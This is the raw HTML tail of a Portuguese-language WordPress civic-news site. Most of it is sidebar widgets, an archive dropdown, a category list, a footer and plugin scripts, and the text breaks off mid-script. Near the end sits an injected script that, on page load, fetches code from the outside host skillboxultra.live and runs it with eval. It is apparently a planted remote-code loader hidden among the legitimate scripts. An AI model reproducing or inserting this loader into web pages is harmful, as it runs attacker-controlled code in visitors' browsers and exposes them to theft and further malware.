href="https://www.avozdocidadao.com.br//editorial-para-coibir-as-pedaladas/" class="url" rel="ugc">Editorial &#8211; Para coibir as &#8220;pedaladas&#8221; | A Voz do Cidadão</a></span> em <a href="https://www.avozdocidadao.com.br/256-economia-gustavo-h-b-franco-agentes-de-cidadania/#comment-125">256 &#8211; Economia &#8211; Gustavo H. B. Franco &#8211; Agentes de Cidadania</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.avozdocidadao.com.br//movimentos-sociais-xiv-marcha-contra-corrupcao-e-pela-vida-chega-em-brasilia-amanha-dia-2406/" class="url" rel="ugc">Movimentos Sociais &#8211; XIV Marcha Contra Corrupção e Pela Vida chega em Brasília amanhã, dia 24/06   | A Voz do Cidadão</a></span> em <a href="https://www.avozdocidadao.com.br/i-consocial-comeca-hoje/#comment-123">I Consocial começa hoje</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.avozdocidadao.com.br//ctrlx-contra-a-censura-judiciaria-na-internet/" class="url" rel="ugc">CTRL+X contra a censura judiciária na internet | A Voz do Cidadão</a></span> em <a href="https://www.avozdocidadao.com.br/254-justica-antonio-jose-ferreira-carvalho-agentes-de-cidadania/#comment-121">254 &#8211; Justiça &#8211; Antonio José Ferreira Carvalho &#8211; Agentes de Cidadania</a></li></ul></aside><aside id="archives-2" class="fl-widget widget_archive"><h4 class="fl-widget-title">Arquivos</h4>		<label class="screen-reader-text" for="archives-dropdown-2">Arquivos</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Selecionar o mês</option>
				<option value='https://www.avozdocidadao.com.br/2023/10/'> outubro 2023 </option>
	<option value='https://www.avozdocidadao.com.br/2023/07/'> julho 2023 </option>
	<option value='https://www.avozdocidadao.com.br/2023/06/'> junho 2023 </option>
	<option value='https://www.avozdocidadao.com.br/2022/09/'> setembro 2022 </option>
	<option value='https://www.avozdocidadao.com.br/2022/05/'> maio 2022 </option>
	<option value='https://www.avozdocidadao.com.br/2022/04/'> abril 2022 </option>
	<option value='https://www.avozdocidadao.com.br/2022/02/'> fevereiro 2022 </option>
	<option value='https://www.avozdocidadao.com.br/2021/10/'> outubro 2021 </option>
	<option value='https://www.avozdocidadao.com.br/2021/09/'> setembro 2021 </option>
	<option value='https://www.avozdocidadao.com.br/2021/04/'> abril 2021 </option>
	<option value='https://www.avozdocidadao.com.br/2021/03/'> março 2021 </option>
	<option value='https://www.avozdocidadao.com.br/2021/02/'> fevereiro 2021 </option>
	<option value='https://www.avozdocidadao.com.br/2021/01/'> janeiro 2021 </option>
	<option value='https://www.avozdocidadao.com.br/2020/12/'> dezembro 2020 </option>
	<option value='https://www.avozdocidadao.com.br/2020/11/'> novembro 2020 </option>
	<option value='https://www.avozdocidadao.com.br/2020/10/'> outubro 2020 </option>
	<option value='https://www.avozdocidadao.com.br/2020/09/'> setembro 2020 </option>
	<option value='https://www.avozdocidadao.com.br/2020/08/'> agosto 2020 </option>
	<option value='https://www.avozdocidadao.com.br/2020/07/'> julho 2020 </option>
	<option value='https://www.avozdocidadao.com.br/2020/06/'> junho 2020 </option>
	<option value='https://www.avozdocidadao.com.br/2020/05/'> maio 2020 </option>
	<option value='https://www.avozdocidadao.com.br/2020/04/'> abril 2020 </option>
	<option value='https://www.avozdocidadao.com.br/2020/03/'> março 2020 </option>
	<option value='https://www.avozdocidadao.com.br/2020/02/'> fevereiro 2020 </option>
	<option value='https://www.avozdocidadao.com.br/2020/01/'> janeiro 2020 </option>
	<option value='https://www.avozdocidadao.com.br/2019/12/'> dezembro 2019 </option>
	<option value='https://www.avozdocidadao.com.br/2019/11/'> novembro 2019 </option>
	<option value='https://www.avozdocidadao.com.br/2019/10/'> outubro 2019 </option>
	<option value='https://www.avozdocidadao.com.br/2019/09/'> setembro 2019 </option>
	<option value='https://www.avozdocidadao.com.br/2019/08/'> agosto 2019 </option>
	<option value='https://www.avozdocidadao.com.br/2019/07/'> julho 2019 </option>
	<option value='https://www.avozdocidadao.com.br/2019/06/'> junho 2019 </option>
	<option value='https://www.avozdocidadao.com.br/2019/05/'> maio 2019 </option>
	<option value='https://www.avozdocidadao.com.br/2019/04/'> abril 2019 </option>
	<option value='https://www.avozdocidadao.com.br/2019/03/'> março 2019 </option>
	<option value='https://www.avozdocidadao.com.br/2019/02/'> fevereiro 2019 </option>
	<option value='https://www.avozdocidadao.com.br/2019/01/'> janeiro 2019 </option>
	<option value='https://www.avozdocidadao.com.br/2018/12/'> dezembro 2018 </option>
	<option value='https://www.avozdocidadao.com.br/2018/11/'> novembro 2018 </option>
	<option value='https://www.avozdocidadao.com.br/2018/10/'> outubro 2018 </option>
	<option value='https://www.avozdocidadao.com.br/2018/09/'> setembro 2018 </option>
	<option value='https://www.avozdocidadao.com.br/2018/08/'> agosto 2018 </option>
	<option value='https://www.avozdocidadao.com.br/2018/07/'> julho 2018 </option>
	<option value='https://www.avozdocidadao.com.br/2018/06/'> junho 2018 </option>
	<option value='https://www.avozdocidadao.com.br/2018/05/'> maio 2018 </option>
	<option value='https://www.avozdocidadao.com.br/2018/04/'> abril 2018 </option>
	<option value='https://www.avozdocidadao.com.br/2018/03/'> março 2018 </option>
	<option value='https://www.avozdocidadao.com.br/2018/02/'> fevereiro 2018 </option>
	<option value='https://www.avozdocidadao.com.br/2018/01/'> janeiro 2018 </option>
	<option value='https://www.avozdocidadao.com.br/2016/04/'> abril 2016 </option>
	<option value='https://www.avozdocidadao.com.br/2016/03/'> março 2016 </option>
	<option value='https://www.avozdocidadao.com.br/2016/02/'> fevereiro 2016 </option>
	<option value='https://www.avozdocidadao.com.br/2016/01/'> janeiro 2016 </option>
	<option value='https://www.avozdocidadao.com.br/2015/12/'> dezembro 2015 </option>
	<option value='https://www.avozdocidadao.com.br/2015/11/'> novembro 2015 </option>
	<option value='https://www.avozdocidadao.com.br/2015/10/'> outubro 2015 </option>
	<option value='https://www.avozdocidadao.com.br/2015/09/'> setembro 2015 </option>
	<option value='https://www.avozdocidadao.com.br/2015/08/'> agosto 2015 </option>
	<option value='https://www.avozdocidadao.com.br/2015/07/'> julho 2015 </option>
	<option value='https://www.avozdocidadao.com.br/2015/06/'> junho 2015 </option>
	<option value='https://www.avozdocidadao.com.br/2015/05/'> maio 2015 </option>
	<option value='https://www.avozdocidadao.com.br/2015/04/'> abril 2015 </option>
	<option value='https://www.avozdocidadao.com.br/2015/03/'> março 2015 </option>
	<option value='https://www.avozdocidadao.com.br/2015/02/'> fevereiro 2015 </option>
	<option value='https://www.avozdocidadao.com.br/2015/01/'> janeiro 2015 </option>
	<option value='https://www.avozdocidadao.com.br/2014/12/'> dezembro 2014 </option>
	<option value='https://www.avozdocidadao.com.br/2014/11/'> novembro 2014 </option>
	<option value='https://www.avozdocidadao.com.br/2014/10/'> outubro 2014 </option>
	<option value='https://www.avozdocidadao.com.br/2014/09/'> setembro 2014 </option>
	<option value='https://www.avozdocidadao.com.br/2014/08/'> agosto 2014 </option>
	<option value='https://www.avozdocidadao.com.br/2014/07/'> julho 2014 </option>
	<option value='https://www.avozdocidadao.com.br/2014/06/'> junho 2014 </option>
	<option value='https://www.avozdocidadao.com.br/2014/05/'> maio 2014 </option>
	<option value='https://www.avozdocidadao.com.br/2014/04/'> abril 2014 </option>
	<option value='https://www.avozdocidadao.com.br/2014/03/'> março 2014 </option>
	<option value='https://www.avozdocidadao.com.br/2014/02/'> fevereiro 2014 </option>
	<option value='https://www.avozdocidadao.com.br/2014/01/'> janeiro 2014 </option>
	<option value='https://www.avozdocidadao.com.br/2013/12/'> dezembro 2013 </option>
	<option value='https://www.avozdocidadao.com.br/2013/11/'> novembro 2013 </option>
	<option value='https://www.avozdocidadao.com.br/2013/10/'> outubro 2013 </option>
	<option value='https://www.avozdocidadao.com.br/2013/09/'> setembro 2013 </option>
	<option value='https://www.avozdocidadao.com.br/2013/08/'> agosto 2013 </option>
	<option value='https://www.avozdocidadao.com.br/2013/07/'> julho 2013 </option>
	<option value='https://www.avozdocidadao.com.br/2013/06/'> junho 2013 </option>
	<option value='https://www.avozdocidadao.com.br/2013/05/'> maio 2013 </option>
	<option value='https://www.avozdocidadao.com.br/2013/04/'> abril 2013 </option>
	<option value='https://www.avozdocidadao.com.br/2013/03/'> março 2013 </option>
	<option value='https://www.avozdocidadao.com.br/2013/02/'> fevereiro 2013 </option>
	<option value='https://www.avozdocidadao.com.br/2013/01/'> janeiro 2013 </option>
	<option value='https://www.avozdocidadao.com.br/2012/12/'> dezembro 2012 </option>
	<option value='https://www.avozdocidadao.com.br/2012/11/'> novembro 2012 </option>
	<option value='https://www.avozdocidadao.com.br/2012/10/'> outubro 2012 </option>
	<option value='https://www.avozdocidadao.com.br/2012/09/'> setembro 2012 </option>
	<option value='https://www.avozdocidadao.com.br/2012/08/'> agosto 2012 </option>
	<option value='https://www.avozdocidadao.com.br/2012/07/'> julho 2012 </option>
	<option value='https://www.avozdocidadao.com.br/2012/06/'> junho 2012 </option>
	<option value='https://www.avozdocidadao.com.br/2012/05/'> maio 2012 </option>
	<option value='https://www.avozdocidadao.com.br/2012/04/'> abril 2012 </option>
	<option value='https://www.avozdocidadao.com.br/2012/03/'> março 2012 </option>
	<option value='https://www.avozdocidadao.com.br/2012/02/'> fevereiro 2012 </option>
	<option value='https://www.avozdocidadao.com.br/2012/01/'> janeiro 2012 </option>
	<option value='https://www.avozdocidadao.com.br/2011/12/'> dezembro 2011 </option>
	<option value='https://www.avozdocidadao.com.br/2011/11/'> novembro 2011 </option>
	<option value='https://www.avozdocidadao.com.br/2011/10/'> outubro 2011 </option>
	<option value='https://www.avozdocidadao.com.br/2011/09/'> setembro 2011 </option>
	<option value='https://www.avozdocidadao.com.br/2011/08/'> agosto 2011 </option>
	<option value='https://www.avozdocidadao.com.br/2011/07/'> julho 2011 </option>
	<option value='https://www.avozdocidadao.com.br/2011/06/'> junho 2011 </option>
	<option value='https://www.avozdocidadao.com.br/2011/05/'> maio 2011 </option>
	<option value='https://www.avozdocidadao.com.br/2011/04/'> abril 2011 </option>
	<option value='https://www.avozdocidadao.com.br/2011/03/'> março 2011 </option>
	<option value='https://www.avozdocidadao.com.br/2011/02/'> fevereiro 2011 </option>
	<option value='https://www.avozdocidadao.com.br/2011/01/'> janeiro 2011 </option>
	<option value='https://www.avozdocidadao.com.br/2010/12/'> dezembro 2010 </option>
	<option value='https://www.avozdocidadao.com.br/2010/11/'> novembro 2010 </option>
	<option value='https://www.avozdocidadao.com.br/2010/10/'> outubro 2010 </option>
	<option value='https://www.avozdocidadao.com.br/2010/09/'> setembro 2010 </option>
	<option value='https://www.avozdocidadao.com.br/2010/08/'> agosto 2010 </option>
	<option value='https://www.avozdocidadao.com.br/2010/07/'> julho 2010 </option>
	<option value='https://www.avozdocidadao.com.br/2010/06/'> junho 2010 </option>
	<option value='https://www.avozdocidadao.com.br/2010/05/'> maio 2010 </option>
	<option value='https://www.avozdocidadao.com.br/2010/04/'> abril 2010 </option>
	<option value='https://www.avozdocidadao.com.br/2010/03/'> março 2010 </option>
	<option value='https://www.avozdocidadao.com.br/2010/02/'> fevereiro 2010 </option>
	<option value='https://www.avozdocidadao.com.br/2010/01/'> janeiro 2010 </option>
	<option value='https://www.avozdocidadao.com.br/2009/12/'> dezembro 2009 </option>
	<option value='https://www.avozdocidadao.com.br/2009/11/'> novembro 2009 </option>
	<option value='https://www.avozdocidadao.com.br/2009/10/'> outubro 2009 </option>
	<option value='https://www.avozdocidadao.com.br/2009/09/'> setembro 2009 </option>
	<option value='https://www.avozdocidadao.com.br/2009/08/'> agosto 2009 </option>
	<option value='https://www.avozdocidadao.com.br/2009/07/'> julho 2009 </option>
	<option value='https://www.avozdocidadao.com.br/2009/06/'> junho 2009 </option>
	<option value='https://www.avozdocidadao.com.br/2009/05/'> maio 2009 </option>
	<option value='https://www.avozdocidadao.com.br/2009/04/'> abril 2009 </option>
	<option value='https://www.avozdocidadao.com.br/2009/03/'> março 2009 </option>
	<option value='https://www.avozdocidadao.com.br/2009/02/'> fevereiro 2009 </option>
	<option value='https://www.avozdocidadao.com.br/2009/01/'> janeiro 2009 </option>
	<option value='https://www.avozdocidadao.com.br/2008/12/'> dezembro 2008 </option>
	<option value='https://www.avozdocidadao.com.br/2008/11/'> novembro 2008 </option>
	<option value='https://www.avozdocidadao.com.br/2008/10/'> outubro 2008 </option>
	<option value='https://www.avozdocidadao.com.br/2008/09/'> setembro 2008 </option>
	<option value='https://www.avozdocidadao.com.br/2008/08/'> agosto 2008 </option>
	<option value='https://www.avozdocidadao.com.br/2008/07/'> julho 2008 </option>
	<option value='https://www.avozdocidadao.com.br/2008/06/'> junho 2008 </option>
	<option value='https://www.avozdocidadao.com.br/2008/05/'> maio 2008 </option>
	<option value='https://www.avozdocidadao.com.br/2008/04/'> abril 2008 </option>
	<option value='https://www.avozdocidadao.com.br/2008/03/'> março 2008 </option>
	<option value='https://www.avozdocidadao.com.br/2008/02/'> fevereiro 2008 </option>
	<option value='https://www.avozdocidadao.com.br/2008/01/'> janeiro 2008 </option>
	<option value='https://www.avozdocidadao.com.br/2007/12/'> dezembro 2007 </option>
	<option value='https://www.avozdocidadao.com.br/2007/11/'> novembro 2007 </option>
	<option value='https://www.avozdocidadao.com.br/2007/10/'> outubro 2007 </option>
	<option value='https://www.avozdocidadao.com.br/2007/09/'> setembro 2007 </option>
	<option value='https://www.avozdocidadao.com.br/2007/08/'> agosto 2007 </option>
	<option value='https://www.avozdocidadao.com.br/2007/07/'> julho 2007 </option>
	<option value='https://www.avozdocidadao.com.br/2007/06/'> junho 2007 </option>
	<option value='https://www.avozdocidadao.com.br/2007/05/'> maio 2007 </option>
	<option value='https://www.avozdocidadao.com.br/2007/04/'> abril 2007 </option>
	<option value='https://www.avozdocidadao.com.br/2007/03/'> março 2007 </option>
	<option value='https://www.avozdocidadao.com.br/2007/02/'> fevereiro 2007 </option>
	<option value='https://www.avozdocidadao.com.br/2007/01/'> janeiro 2007 </option>
	<option value='https://www.avozdocidadao.com.br/2006/12/'> dezembro 2006 </option>
	<option value='https://www.avozdocidadao.com.br/2006/11/'> novembro 2006 </option>
	<option value='https://www.avozdocidadao.com.br/2006/10/'> outubro 2006 </option>
	<option value='https://www.avozdocidadao.com.br/2006/09/'> setembro 2006 </option>
	<option value='https://www.avozdocidadao.com.br/2006/08/'> agosto 2006 </option>
	<option value='https://www.avozdocidadao.com.br/2006/07/'> julho 2006 </option>
	<option value='https://www.avozdocidadao.com.br/2006/06/'> junho 2006 </option>
	<option value='https://www.avozdocidadao.com.br/2006/05/'> maio 2006 </option>
	<option value='https://www.avozdocidadao.com.br/2006/04/'> abril 2006 </option>
	<option value='https://www.avozdocidadao.com.br/2006/03/'> março 2006 </option>
	<option value='https://www.avozdocidadao.com.br/2006/02/'> fevereiro 2006 </option>
	<option value='https://www.avozdocidadao.com.br/2006/01/'> janeiro 2006 </option>
	<option value='https://www.avozdocidadao.com.br/2005/12/'> dezembro 2005 </option>
	<option value='https://www.avozdocidadao.com.br/2005/11/'> novembro 2005 </option>
	<option value='https://www.avozdocidadao.com.br/2005/10/'> outubro 2005 </option>
	<option value='https://www.avozdocidadao.com.br/2005/09/'> setembro 2005 </option>
	<option value='https://www.avozdocidadao.com.br/2005/08/'> agosto 2005 </option>
	<option value='https://www.avozdocidadao.com.br/2005/07/'> julho 2005 </option>
	<option value='https://www.avozdocidadao.com.br/2005/06/'> junho 2005 </option>
	<option value='https://www.avozdocidadao.com.br/2005/05/'> maio 2005 </option>
	<option value='https://www.avozdocidadao.com.br/2005/04/'> abril 2005 </option>
	<option value='https://www.avozdocidadao.com.br/2005/03/'> março 2005 </option>
	<option value='https://www.avozdocidadao.com.br/2005/02/'> fevereiro 2005 </option>
	<option value='https://www.avozdocidadao.com.br/2005/01/'> janeiro 2005 </option>
	<option value='https://www.avozdocidadao.com.br/2004/12/'> dezembro 2004 </option>
	<option value='https://www.avozdocidadao.com.br/2004/11/'> novembro 2004 </option>
	<option value='https://www.avozdocidadao.com.br/2004/10/'> outubro 2004 </option>
	<option value='https://www.avozdocidadao.com.br/2004/09/'> setembro 2004 </option>
	<option value='https://www.avozdocidadao.com.br/2004/08/'> agosto 2004 </option>
	<option value='https://www.avozdocidadao.com.br/2004/07/'> julho 2004 </option>
	<option value='https://www.avozdocidadao.com.br/2004/06/'> junho 2004 </option>
	<option value='https://www.avozdocidadao.com.br/2004/05/'> maio 2004 </option>
	<option value='https://www.avozdocidadao.com.br/2004/04/'> abril 2004 </option>
	<option value='https://www.avozdocidadao.com.br/2004/03/'> março 2004 </option>
	<option value='https://www.avozdocidadao.com.br/2004/02/'> fevereiro 2004 </option>
	<option value='https://www.avozdocidadao.com.br/2004/01/'> janeiro 2004 </option>
	<option value='https://www.avozdocidadao.com.br/2003/12/'> dezembro 2003 </option>
	<option value='https://www.avozdocidadao.com.br/2003/11/'> novembro 2003 </option>
	<option value='https://www.avozdocidadao.com.br/2003/10/'> outubro 2003 </option>
	<option value='https://www.avozdocidadao.com.br/2003/09/'> setembro 2003 </option>
	<option value='https://www.avozdocidadao.com.br/2003/08/'> agosto 2003 </option>
	<option value='https://www.avozdocidadao.com.br/2003/07/'> julho 2003 </option>
	<option value='https://www.avozdocidadao.com.br/2003/06/'> junho 2003 </option>
	<option value='https://www.avozdocidadao.com.br/2003/05/'> maio 2003 </option>
	<option value='https://www.avozdocidadao.com.br/2003/03/'> março 2003 </option>

		</select>

<script>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</aside><aside id="categories-2" class="fl-widget widget_categories"><h4 class="fl-widget-title">Categorias</h4><form action="https://www.avozdocidadao.com.br" method="get"><label class="screen-reader-text" for="cat">Categorias</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Selecionar categoria</option>
	<option class="level-0" value="48">3° Setor</option>
	<option class="level-0" value="4">Agenda da Cidadania</option>
	<option class="level-0" value="1">Agentes de Cidadania</option>
	<option class="level-0" value="3862">Aliquet</option>
	<option class="level-0" value="859">Aplicativos de cidadania</option>
	<option class="level-0" value="41">Artes / Exposição</option>
	<option class="level-0" value="17">Artigos</option>
	<option class="level-0" value="49">Campanhas</option>
	<option class="level-0" value="39">Cartilhas</option>
	<option class="level-0" value="51">Cidadania no Mundo</option>
	<option class="level-0" value="118">Cidadômetro</option>
	<option class="level-0" value="98">Clipping</option>
	<option class="level-0" value="52">Controle Social</option>
	<option class="level-0" value="2704">Cultura brasileira</option>
	<option class="level-0" value="53">Debate Público</option>
	<option class="level-0" value="3863">Donec</option>
	<option class="level-0" value="851">Economia Política</option>
	<option class="level-0" value="282">Editorial</option>
	<option class="level-0" value="54">Educação</option>
	<option class="level-0" value="55">Entidades de Carreira</option>
	<option class="level-0" value="47">Eventos</option>
	<option class="level-0" value="56">Exemplaridade</option>
	<option class="level-0" value="42">Filme / Documentário</option>
	<option class="level-0" value="853">Filosofia</option>
	<option class="level-0" value="57">Gestão Pública</option>
	<option class="level-0" value="58">História</option>
	<option class="level-0" value="59">Humor</option>
	<option class="level-0" value="40">Imprensa</option>
	<option class="level-0" value="60">Instituições de Estado</option>
	<option class="level-0" value="61">Internet</option>
	<option class="level-0" value="14">Justiça</option>
	<option class="level-0" value="43">Literatura/Livros</option>
	<option class="level-0" value="38">Manifestos</option>
	<option class="level-0" value="36">Meio Ambiente/Ciência</option>
	<option class="level-0" value="1140">Mídia</option>
	<option class="level-0" value="3864">Molestie</option>
	<option class="level-0" value="62">Movimentos Sociais</option>
	<option class="level-0" value="63">Música</option>
	<option class="level-0" value="64">Pesquisa</option>
	<option class="level-0" value="1072">Política</option>
	<option class="level-0" value="576">Política/eleições</option>
	<option class="level-0" value="1613">Previdência</option>
	<option class="level-0" value="31">Rádio Globo</option>
	<option class="level-0" value="2500">Religião</option>
	<option class="level-0" value="66">Saúde Pública</option>
	<option class="level-0" value="1423">Segurança pública</option>
	<option class="level-0" value="67">Solidariedade</option>
	<option class="level-0" value="68">Teatro / Dança</option>
	<option class="level-0" value="69">Utilidade Pública</option>
	<option class="level-0" value="29">Vídeocast</option>
</select>
</form>
<script>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</aside><aside id="recent-comments-4" class="fl-widget widget_recent_comments"><h4 class="fl-widget-title">Comentários</h4><ul id="recentcomments-4"><li class="recentcomments"><span class="comment-author-link">Luiz Teodoro</span> em <a href="https://www.avozdocidadao.com.br/livros-os-caminhos-para-a-modernidade-de-gertrude-himmelfarb-resenha-de-pedro-henrique/#comment-167">Livros &#8211; Os caminhos para a modernidade, de Gertrude Himmelfarb &#8211; resenha de Pedro Henrique</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.avozdocidadao.com.br//editorial-relatorio-da-oea-sobre-drogas-surpreende/" class="url" rel="ugc">Editorial &#8211; Relatório da OEA sobre drogas surpreende | A Voz do Cidadão</a></span> em <a href="https://www.avozdocidadao.com.br/maria-lucia-karam-agentes-de-cidadania/#comment-126">30 &#8211; Direitos Humanos &#8211; Maria Lucia Karam &#8211; Agentes de Cidadania</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.avozdocidadao.com.br//editorial-para-coibir-as-pedaladas/" class="url" rel="ugc">Editorial &#8211; Para coibir as &#8220;pedaladas&#8221; | A Voz do Cidadão</a></span> em <a href="https://www.avozdocidadao.com.br/256-economia-gustavo-h-b-franco-agentes-de-cidadania/#comment-125">256 &#8211; Economia &#8211; Gustavo H. B. Franco &#8211; Agentes de Cidadania</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.avozdocidadao.com.br//movimentos-sociais-xiv-marcha-contra-corrupcao-e-pela-vida-chega-em-brasilia-amanha-dia-2406/" class="url" rel="ugc">Movimentos Sociais &#8211; XIV Marcha Contra Corrupção e Pela Vida chega em Brasília amanhã, dia 24/06   | A Voz do Cidadão</a></span> em <a href="https://www.avozdocidadao.com.br/i-consocial-comeca-hoje/#comment-123">I Consocial começa hoje</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.avozdocidadao.com.br//ctrlx-contra-a-censura-judiciaria-na-internet/" class="url" rel="ugc">CTRL+X contra a censura judiciária na internet | A Voz do Cidadão</a></span> em <a href="https://www.avozdocidadao.com.br/254-justica-antonio-jose-ferreira-carvalho-agentes-de-cidadania/#comment-121">254 &#8211; Justiça &#8211; Antonio José Ferreira Carvalho &#8211; Agentes de Cidadania</a></li></ul></aside>	</div>

	</div>
</div>


	</div><!-- .fl-page-content -->
		<footer class="fl-page-footer-wrap" itemscope="itemscope" itemtype="https://schema.org/WPFooter"  role="contentinfo">
		<div class="fl-page-footer">
	<div class="fl-page-footer-container container">
		<div class="fl-page-footer-row row">
			<div class="col-md-12 text-center clearfix"><div class="fl-page-footer-text fl-page-footer-text-1">Website criado por <a href="https://www.t1site.com.br" taget="_blank">T1Site</a></div></div>					</div>
	</div>
</div><!-- .fl-page-footer -->
	</footer>
		</div><!-- .fl-page -->
<script>jQuery(document).ready(function(){jQuery(".kiwi-logo-carousel-default").bxSlider({mode:"horizontal",speed:16000,slideMargin:0,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:true,tickerHover:true,adaptiveHeight:true,responsive:true,pager:false,controls:false,autoControls:false,minSlides:1,maxSlides:1,moveSlides:1,slideWidth:300,auto:false,pause:4000,useCSS:false});jQuery(".kiwi-logo-carousel-apoio-2").bxSlider({mode:"horizontal",speed:500,slideMargin:0,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:false,tickerHover:false,adaptiveHeight:false,responsive:true,pager:false,controls:true,autoControls:false,minSlides:2,maxSlides:4,moveSlides:1,slideWidth:150,auto:true,pause:4000,useCSS:false});jQuery(".kiwi-logo-carousel-manchete").bxSlider({mode:"horizontal",speed:75000,slideMargin:0,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:true,tickerHover:true,adaptiveHeight:false,responsive:true,pager:false,controls:true,autoControls:false,minSlides:1,maxSlides:5,moveSlides:1,slideWidth:300,auto:false,pause:23000,useCSS:false});jQuery(".kiwi-logo-carousel-patrocinador-1").bxSlider({mode:"horizontal",speed:90000,slideMargin:0,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:true,tickerHover:true,adaptiveHeight:true,responsive:true,pager:false,controls:false,autoControls:false,minSlides:1,maxSlides:7,moveSlides:1,slideWidth:300,auto:false,pause:4000,useCSS:false});jQuery(".kiwi-logo-carousel-patrocinador-2").bxSlider({mode:"horizontal",speed:130000,slideMargin:0,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:true,tickerHover:true,adaptiveHeight:true,responsive:true,pager:false,controls:false,autoControls:false,minSlides:1,maxSlides:11,moveSlides:1,slideWidth:300,auto:false,pause:4000,useCSS:false});jQuery(".kiwi-logo-carousel-programa").bxSlider({mode:"horizontal",speed:500,slideMargin:0,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:false,tickerHover:false,adaptiveHeight:false,responsive:true,pager:false,controls:true,autoControls:false,minSlides:1,maxSlides:4,moveSlides:1,slideWidth:200,auto:true,pause:4000,useCSS:false});});</script>        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script data-minify="1" src='https://www.avozdocidadao.com.br/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1736872162' id='swv-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/www.avozdocidadao.com.br\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
</script>
<script data-minify="1" src='https://www.avozdocidadao.com.br/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1736872162' id='contact-form-7-js'></script>
<script id='theme-my-login-js-extra'>
var themeMyLogin = {"action":"","errors":[]};
</script>
<script src='https://www.avozdocidadao.com.br/wp-content/plugins/theme-my-login/assets/scripts/theme-my-login.min.js?ver=7.1.14' id='theme-my-login-js'></script>
<script src='https://www.avozdocidadao.com.br/wp-content/plugins/bb-plugin/js/jquery.ba-throttle-debounce.min.js?ver=2.5.0.2' id='jquery-throttle-js'></script>
<script src='https://www.avozdocidadao.com.br/wp-content/plugins/bb-plugin/js/jquery.waypoints.min.js?ver=2.5.0.2' id='jquery-waypoints-js'></script>
<script data-minify="1" src='https://www.avozdocidadao.com.br/wp-content/cache/min/1/wp-content/plugins/bb-ultimate-addon/modules/fancy-text/js/rvticker.js?ver=1736872162' id='vticker-js'></script>
<script data-minify="1" src='https://www.avozdocidadao.com.br/wp-content/cache/min/1/wp-content/uploads/bb-plugin/cache/66e1677b6b4a2139076392d4363d9ded-layout-bundle.js?ver=1736872162' id='fl-builder-layout-bundle-66e1677b6b4a2139076392d4363d9ded-js'></script>
<script src='https://www.avozdocidadao.com.br/wp-content/plugins/bb-plugin/js/jquery.magnificpopup.min.js?ver=2.5.0.2' id='jquery-magnificpopup-js'></script>
<script src='https://www.avozdocidadao.com.br/wp-content/plugins/bb-plugin/js/jquery.fitvids.min.js?ver=1.2' id='jquery-fitvids-js'></script>
<script src='https://www.avozdocidadao.com.br/wp-content/themes/bb-theme/js/bootstrap.min.js?ver=1.7.11' id='bootstrap-js'></script>
<script id='fl-automator-js-extra'>
var themeopts = {"medium_breakpoint":"992","mobile_breakpoint":"768"};
</script>
<script src='https://www.avozdocidadao.com.br/wp-content/themes/bb-theme/js/theme.min.js?ver=1.7.11' id='fl-automator-js'></script>
<script src='https://www.avozdocidadao.com.br/wp-content/plugins/wp-rocket/assets/js/heartbeat.js?ver=3.12.3.2' id='heartbeat-js'></script>
<script data-minify="1" src='https://www.avozdocidadao.com.br/wp-content/cache/min/1/wp-content/plugins/kiwi-logo-carousel/third-party/jquery.bxslider/jquery.bxslider.js?ver=1736872162' id='bxslider-js'></script>
      <script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
